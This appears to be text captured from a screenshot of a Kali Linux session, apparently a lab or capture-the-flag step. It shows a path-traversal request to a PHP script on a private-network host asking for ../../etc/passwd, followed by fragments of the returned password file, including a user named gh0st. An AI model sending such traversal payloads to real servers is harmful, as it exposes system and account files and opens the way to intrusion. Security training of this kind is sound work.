 192.168.0.29/tools/check_if_exist.php?doc=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:10
Synchronization:/:/usr/sbin/nologin systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:103:1
gh0st:x:1001:1001::/home/gh0st:/bin/bash